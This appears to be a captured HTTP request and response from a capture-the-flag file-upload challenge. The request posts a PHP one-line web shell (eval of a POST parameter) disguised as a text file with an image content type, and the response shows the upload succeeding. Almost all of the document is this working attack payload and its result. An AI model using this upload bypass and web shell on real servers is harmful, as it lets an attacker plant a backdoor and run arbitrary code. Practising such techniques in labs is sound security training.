 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 16f8b04c-a88d-4940-9597-c7c69e72f9c3.challenge.ctf.show
Content-Length: 206
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTTkthmDyV6kEglHZ
Origin: http://16f8b04c-a88d-4940-9597-c7c69e72f9c3.challenge.ctf.show
Referer: http://16f8b04c-a88d-4940-9597-c7c69e72f9c3.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryTTkthmDyV6kEglHZ
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?php eval($_POST[Ki1ro]) ?>
------WebKitFormBoundaryTTkthmDyV6kEglHZ--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 11:15:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}